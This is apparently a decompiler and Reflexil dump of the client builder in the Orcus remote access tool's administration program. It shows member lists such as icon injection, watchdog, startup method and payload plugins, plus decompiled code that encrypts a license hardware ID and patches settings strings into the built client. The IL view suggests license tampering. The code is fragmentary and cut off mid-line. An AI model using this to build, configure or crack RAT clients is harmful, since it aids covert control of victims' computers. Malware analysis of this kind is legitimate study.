 References
Resources
-
Orcus.Administration
Orcus.Administration.Annotations
Orcus.Administration.Audio
Orcus.Administration.Behavior
Orcus.Administration.Build
AssemblyResolver
Builder
Base Types
Derived Types
PublicKey : string
ApplicationLoaded : EventHandler
AssemblyInformationChanged : EventHandler
ClientPluginsInstalled : EventHandler
IconChanged : EventHandler
ManifestChanged : EventHandler
SettingsApplied : EventHandler
.ctor() : void
AddResources(AssemblyDefinition, ClientSettings, I
ApplyAssemblyInformation(string, ClientSettings) :
ApplyManifest(string) : void
ApplySettings(AssemblyDefinition, ClientSettings, L
BoolOpcode(bool) : OpCode
Build(string, ClientSettings, List<IPayload>, IBuildLo
InstallPlugins(AssemblyDefinition, List<IPayload>, I
BuildLogger
BuildLogType
ClientSettings
FrameworkVersion
IconInjector
NewBuildLogMessageEventArgs
ProgressChangedEventArgs
ProxyOption
StartupMethod
WatchdogLocation
Orcus.Administration.ClientManagement
Orcus.Administration.CommandManagement
Orcus.Administration.CommandViewModels
Orcus.Administration.CommandViewModels.Core
Orcus.Administration.Controls
Orcus.Administration.Controls.Clients
// Orcus.Administration.Build.Builder
private void ApplySettings(AssemblyDefinition assemblyDefinition, ClientSettings settings, List<ResourceInfo> plugins)
{
string text;
using (RSACryptoServiceProvider rSACryptoServiceProvider = new RSACryptoServiceProvider(1024))
{
rSACryptoServiceProvider.FromXmlString("<RSAKeyValue><Modulus>0KP1FXkZN1mfNPh2+rOUUh+4GdH5Z0HEE99acDdwkjW0twzNUOJelpKZCDlDgPpbtfsTNzeaSe1gpSH+etfQMen
text = Convert.ToBase64String(rSACryptoServiceProvider.Encrypt(Encoding.UTF8.GetBytes(new string(App.License.HardwareId.Reverse<char>().ToArray<char>
}
foreach (TypeDefinition current in assemblyDefinition.Modules[0].Types)
{
if (current.FullName == "Orcus.Config.Settings")
{
foreach (MethodDefinition current2 in current.Methods)
{
if (current2.Name == ".cctor")
{
int num = 1;
int num2 = 1;
int num3 = 1;
for (int i = 0; i < current2.Body.Instructions.Count; i++)
{
if (current2.Body.Instructions[i].OpCode.Name == "ldstr")
{
switch (num)
{
Sebastien Lebreton's Reflexil v2.0
Method definition
Instructions Variables Parameters Exception Handlers Overrides Attributes Custom attributes
Offset OpCode Operand
000 0 ldc.i4 1024
001 5 newobj System.Void System.Security.Cryptography.RSACryptoServiceProvider::.ctor(System.Int32)
002 10 stloc.1
003 11 ldloc.1
004 12 ldstr <RSAKeyValue><Modulus>0KP1FXkZN1mfNPh2+rOUUh+4GdH5Z0HEE99acDdwkjW0twzNUOJelpKZCDlDgPpbtfsTNzeaSe1gpSH+etfQMenfvNJRIYiM0lIWinGCArGF3PIf...
005 17 callvirt System.Void System.Security.Cryptography.AsymmetricAlgorithm::FromXmlString(System.String)
006 22 ldloc.1
007 23 call System.Text.Encoding System.Text.Encoding::get_UTF8()
008 28 ldsfld Orcus.Administration.Licensing.License Orcus.Administration.App::License
009 33 callvirt System.String Orcus.Administration.Licensing.License::get_HardwareId()
010 38 call System.Collections.Generic.IEnumerable`1<!!0> System.Linq.Enumerable::Reverse<System.Char>(System.Collections.Generic.IEnumerable`1<!!0>)